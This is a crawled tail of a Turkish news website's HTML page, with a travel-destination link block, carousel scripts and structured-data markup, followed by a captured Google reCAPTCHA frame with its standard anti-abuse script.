            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mDfHxiB9rplCQgZ7B0uyXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072705302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>